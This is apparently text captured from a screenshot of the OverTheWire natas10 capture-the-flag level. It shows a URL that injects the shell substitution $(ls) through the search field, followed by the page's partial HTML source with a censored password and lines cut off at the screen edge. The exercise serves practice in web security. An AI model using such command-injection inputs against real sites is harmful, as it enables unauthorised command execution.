 natas10.natas.labs.overthewire.org/?needle=%24(ls)&submit=Search
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
index-source.html:<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.cs
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><scri
<script>var wechallinfo = { "level": "natas10", "pass": "<censored>" };</script
<body>
<h1>natas10</h1>
<div id="content">
For security reasons, we now filter on certain characters<br/><br/>
<form>
Find words containing: <input name=needle><input type=submit name=submit value=
</form>